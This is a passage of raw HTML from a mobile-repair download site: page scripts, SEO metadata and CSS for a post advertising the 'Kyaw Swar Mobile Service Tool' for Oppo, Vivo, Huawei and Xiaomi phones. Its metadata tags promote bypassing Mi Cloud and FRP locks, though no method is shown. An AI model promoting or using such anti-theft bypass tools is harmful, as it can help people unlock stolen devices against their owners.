

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/
body_size: 48188
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>


<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool</title>
<link data-wpr-hosted-gf-parameters="family=Libre%20Franklin:wght@400&family=Raleway:wght@700&display=swap" href="https://gsmatoztool.com/wp-content/cache/fonts/1/google-fonts/css/f/e/f/9729b9713b3abfa9b6a01d029ed80.css" rel="stylesheet">
<meta name="description" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool,Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung,oppo,vivo,xiaomi,huawei"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool" />
<meta property="og:description" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool,Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung,oppo,vivo,xiaomi,huawei" />
<meta property="og:url" content="https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/" />
<meta property="og:site_name" content="GSM ATOZ TOOL" />
<meta property="article:publisher" content="https://www.facebook.com/gsmatoztool" />
<meta property="article:tag" content="Huawei" />
<meta property="article:tag" content="Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung" />
<meta property="article:tag" content="Kyaw Swar Mobile Service Tool V2.0 support oppo vivo xiaomi | bypass micloud dan frp" />
<meta property="article:tag" content="Oppo" />
<meta property="article:tag" content="Vivo" />
<meta property="article:tag" content="Xiaomi" />
<meta property="article:section" content="Gsm Android Tool" />
<meta property="og:updated_time" content="2021-05-08T17:36:50+00:00" />
<meta property="og:image" content="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png" />
<meta property="og:image:secure_url" content="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png" />
<meta property="og:image:width" content="1111" />
<meta property="og:image:height" content="626" />
<meta property="og:image:alt" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-11-18T15:18:17+00:00" />
<meta property="article:modified_time" content="2021-05-08T17:36:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool" />
<meta name="twitter:description" content="Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool,Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung,oppo,vivo,xiaomi,huawei" />
<meta name="twitter:image" content="https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gsmatoztool.com/#organization","name":"GSM ATOZ TOOL","url":"https://a2zflashfile.com","sameAs":["https://www.facebook.com/gsmatoztool","https://www.facebook.com/gsmatoztools","https://www.pinterest.com/gsmatoztools/","https://www.linkedin.com/in/gsm-atoz-tool-135484178/","https://worldnoor.com/groups/gsm-atoz-tool-554/view","https://mastodon.social/@Gsmatoztool","https://www.quora.com/profile/Raja-Mobile-6"],"logo":{"@type":"ImageObject","@id":"https://gsmatoztool.com/#logo","url":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","contentUrl":"https://a2zflashfile.com/wp-content/uploads/2024/03/gsm-tools.jpeg","caption":"GSM ATOZ TOOL","inLanguage":"en-US"},"description":"Gsm A To Z Tool For Mobile Repairing Expertise. From Unlocking Tools To Frp Removal, Pin Reset, And Android Flashing,"},{"@type":"WebSite","@id":"https://gsmatoztool.com/#website","url":"https://gsmatoztool.com","name":"GSM ATOZ TOOL","alternateName":"GSM ATOZ TOOL","publisher":{"@id":"https://gsmatoztool.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png","url":"https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png","width":"1111","height":"626","caption":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://a2zflashfile.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gsmatoztool.com/category/gsm-android-tool/","name":"Gsm Android Tool"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/","name":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool"}}]},{"@type":"WebPage","@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#webpage","url":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/","name":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool","datePublished":"2020-11-18T15:18:17+00:00","dateModified":"2021-05-08T17:36:50+00:00","isPartOf":{"@id":"https://gsmatoztool.com/#website"},"primaryImageOfPage":{"@id":"https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#breadcrumb"}},{"@type":"Person","@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2","url":"https://gsmatoztool.com/author/rshoaibm2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=96&amp;d=mm&amp;r=g","caption":"Rshoaibm2","inLanguage":"en-US"},"sameAs":["https://gsmatoztool.com"],"worksFor":{"@id":"https://gsmatoztool.com/#organization"}},{"@type":"NewsArticle","headline":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool","keywords":"Huawei And Xiaomi Tool,Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung,oppo,Kyaw Swar Mobile Service Oppo","datePublished":"2020-11-18T15:18:17+00:00","dateModified":"2021-05-08T17:36:50+00:00","articleSection":"Gsm Android Tool, Gsm Free Tool, Gsm Frp Tool","author":{"@id":"https://gsmatoztool.com/author/rshoaibm2/","name":"Rshoaibm2"},"publisher":{"@id":"https://gsmatoztool.com/#organization"},"description":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool,Kyaw Swar Mobile Service Tool V2.0 micloud dan frp | samsung,oppo,vivo,xiaomi,huawei","copyrightYear":"2021","copyrightHolder":{"@id":"https://gsmatoztool.com/#organization"},"name":"Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool","@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#richSnippet","isPartOf":{"@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#webpage"},"image":{"@id":"https://gsmatoztool.com/wp-content/uploads/2020/11/Kyaw-Swar-Mobile-Service-OppoVivoHuawei-And-Xiaomi-Tool.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; Feed" href="https://gsmatoztool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; Comments Feed" href="https://gsmatoztool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; Kyaw Swar Mobile Service Oppo,Vivo,Huawei And Xiaomi Tool Comments Feed" href="https://gsmatoztool.com/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Fkyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Fkyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #da463a;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 